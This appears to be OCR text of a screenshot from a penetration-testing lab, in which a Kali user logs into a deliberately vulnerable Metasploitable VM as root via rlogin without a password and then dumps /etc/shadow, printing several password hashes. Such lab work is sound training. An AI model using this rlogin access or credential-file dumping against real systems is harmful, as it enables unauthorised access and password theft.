 1 2 3 4 23:18
root@Metasploitable: ~
File Actions Edit View Help
kali@fakoya: ~/Downloads root@Metasploitable: ~ root@Metasploitable: ~
└─$ rlogin -l root 192.168.56.103
Last login: Wed Jul 30 23:17:15 EDT 2025 from 192.168.56.102 on pts/3
Linux Metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@Metasploitable:~# whoami
root
root@Metasploitable:~# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
99+
x64
2.6
11:18 PM
7/30/2025